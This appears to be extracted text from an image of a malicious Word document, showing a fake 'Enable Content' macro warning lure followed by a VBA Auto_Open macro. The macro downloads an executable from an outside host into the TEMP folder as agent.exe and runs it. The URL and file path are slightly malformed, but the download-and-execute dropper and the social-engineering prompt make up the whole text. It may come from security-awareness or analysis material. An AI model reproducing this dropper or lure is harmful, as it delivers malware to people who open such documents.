 W
Document created in earlier
version of Microsoft Office
Word
! SECURITY WARNING Macros have been disabled. Enable Content from
the yellow bar and then click "Enable Content"
Sub Auto_Open()
Dim result As Long
fname = Environ("TEMP") & "agent.exe"
result=URLDownload (0,"http:cod.com/payload.exe",fname,0,0)
Shell fname
End Sub